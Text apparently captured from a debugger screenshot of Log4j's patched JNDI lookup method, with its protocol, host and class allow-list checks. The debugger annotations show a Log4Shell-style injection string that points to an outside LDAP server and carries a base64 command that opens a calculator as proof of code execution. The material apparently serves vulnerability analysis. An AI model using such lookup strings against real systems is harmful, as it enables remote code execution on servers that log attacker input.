 public synchronized <T> T lookup(final String name) throws NamingException {  name: "ldap://:9090/Basic/Command/Base64/b3BlbiAtYSBjYWxjdWxhdG9yLmFwcA=
try {
URI uri = new URI(name);  uri: "ldap://111.230.197.23:9090/Basic/Command/Base64/b3BlbiAtYSBjYWxjdWxhdG9yLmFwcA=="  name: "ldap://:9090/Basic/
if (uri.getScheme() != null) {
if (!this.allowedProtocols.contains(uri.getScheme().toLowerCase(Locale.ROOT))) {  allowedProtocols:  size = 3
LOGGER.warn( message: "Log4j JNDI does not allow protocol {}", uri.getScheme());
return null;
}
if ("ldap".equalsIgnoreCase(uri.getScheme()) || "ldaps".equalsIgnoreCase(uri.getScheme())) {
if (!this.allowedHosts.contains(uri.getHost())) {  allowedHosts:  size = 21  uri: "ldap://:9090/Basic/Command/Base64/b3BlbiAtYSBjYWxj
LOGGER.warn("Attempt to access ldap server not in allowed list");
return null;
}
Attributes attributes = this.context.getAttributes(name);
if (attributes != null) {
Map<String, Attribute> attributeMap = new HashMap();
NamingEnumeration enumeration = attributes.getAll();
Attribute classNameAttr;
while(enumeration.hasMore()) {
classNameAttr = (Attribute)enumeration.next();
attributeMap.put(classNameAttr.getID(), classNameAttr);
}
classNameAttr = (Attribute)attributeMap.get("javaClassName");
if (attributeMap.get("javaSerializedData") != null) {
if (classNameAttr == null) {
LOGGER.warn( message: "No class name provided for {}", name);
return null;
}
String className = classNameAttr.get().toString();
if (!this.allowedClasses.contains(className)) {
LOGGER.warn( message: "Deserialization of {} is not allowed", className);
return null;
}
} else if (attributeMap.get("javaReferenceAddress") != null || attributeMap.get("javaFactory") != null) {
LOGGER.warn( message: "Referenceable class is not allowed for {}", name);
return null;
}
}